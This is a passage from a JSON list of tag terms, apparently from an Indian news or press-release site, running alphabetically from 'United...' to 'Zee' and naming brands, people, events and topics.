Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee 